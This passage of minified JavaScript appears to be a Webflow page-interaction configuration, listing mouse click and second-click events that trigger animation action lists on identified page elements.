7b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-140":{id:"e-140",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-141":{id:"e-141",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-148":{id:"e-148",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-149":{id:"e-149",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-154":{id:"e-154",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-155":{id:"e-155",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-159":{id:"e-159",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-162":{id:"e-162",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-163":{id:"e-163",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-164":{id:"e-164",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-165":{id:"e-165",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-166":{id:"e-166",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-167":{id:"e-167",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-168":{id:"e-168",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-169":{id:"e-169",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-170":{id:"e-170",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-171":{id:"e-171",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-172":{id:"e-172",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-173":{id:"e-173",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-174":{id:"e-174",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-175":{id:"e-175",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-176":{id:"e-176",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-177":{id:"e-177",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-178":{id:"e-178",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-179":{id:"e-179",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-180":{id:"e-180",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-182":{id:"e-182",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-183":{id:"e-183",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-191":{id:"e-191",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed8465},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed7dcc},"e-194":{id:"e-194",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda6ac},"e-195":{id:"e-195",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda04c},"e-196":{id:"e-196",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed7dcc},"e-198":{id:"e-198",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda3e1},"e-199":{id:"e-199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed878d},"e-202":{id:"e-202",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed8465},"e-203":{id:"e-203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}}